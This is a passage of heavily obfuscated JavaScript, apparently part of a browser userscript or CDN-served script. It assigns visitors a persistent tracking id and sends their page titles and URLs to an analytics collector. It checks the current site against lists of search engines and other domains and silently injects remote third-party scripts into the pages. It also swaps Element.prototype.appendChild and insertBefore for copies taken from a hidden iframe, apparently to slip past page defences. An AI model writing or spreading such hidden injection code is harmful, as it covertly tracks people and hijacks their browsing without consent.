_0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();